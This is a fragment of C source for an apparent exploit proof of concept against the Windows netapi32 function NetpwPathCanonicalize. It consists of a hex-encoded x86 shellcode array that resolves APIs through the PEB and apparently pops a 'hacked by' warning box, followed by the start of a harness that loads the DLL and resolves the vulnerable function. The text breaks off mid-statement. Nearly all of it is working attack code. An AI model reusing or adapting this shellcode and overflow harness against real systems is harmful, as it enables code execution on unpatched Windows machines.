 char ShellCodeArray[] =
"\x90\xfc\x68\x6a\x0a\x38\x1e\x68\x63\x89\xd1\x4f\x68\x32\x74\x91\x0c"
"\x8b\xf4\x8d\x7e\xf4\x33\xdb\xb7\x04\x2b\xe3\x66\xbb\x33\x32\x53\x68"
"\x75\x73\x65\x72\x54\x33\xd2\x64\x8b\x5a\x30\x8b\x5b\x0c\x8b\x5b\x1c"
"\x8b\x6b\x08\x8b\x4b\x20\x8b\x1b\x38\x51\x18\x75\xf3\xad\x3d\x6a\x0a"
"\x38\x1e\x75\x05\x95\xff\x57\xf8\x95\x60\x8b\x45\x3c\x8b\x4c\x05\x78"
"\x03\xcd\x8b\x59\x20\x03\xdd\x33\xff\x47\x8b\x34\xbb\x03\xf5\x99\x0f"
"\xbe\x06\x3a\xc4\x74\x08\xc1\xca\x07\x03\xd0\x46\xeb\xf1\x3b\x54\x24"
"\x1c\x75\xe4\x8b\x59\x24\x03\xdd\x66\x8b\x3c\x7b\x8b\x59\x1c\x03\xdd"
"\x03\x2c\xbb\x95\x5f\xab\x57\x61\x3d\x6a\x0a\x38\x1e\x75\xa9\x33\xdb"
"\x53\x68\x69\x6e\x67\x20\x68\x57\x61\x72\x6e\x8b\xc4\x53\x68\x51\x2e"
"\x59\x2e\x68\x20\x62\x79\x20\x68\x63\x6b\x65\x64\x68\x20\x20\x68\x61"
"\x8b\xcc\x53\x50\x51\x53\xff\x57\xfc\x53\xff\x57\xf8\x90";
int main()
{
char Str[0x320];
char lpWideCharStr[0x440];
int arg_8 = 0x440;
char Source[0x100];
long arg_10 = 44;
HINSTANCE LibHandle;
MYPROC Func;
char DllName[] = "./netapi32.dll";
LibHandle = LoadLibrary(DllName);
if( LibHandle == NULL)
{
MessageBox(0, "Can't Load DLL!", "Warning", 0);
FreeLibrary(LibHandle);
}
Func = (MYPROC)GetProcAddress(LibHandle, "NetpwPathCanonicalize");
if ( Func == NULL )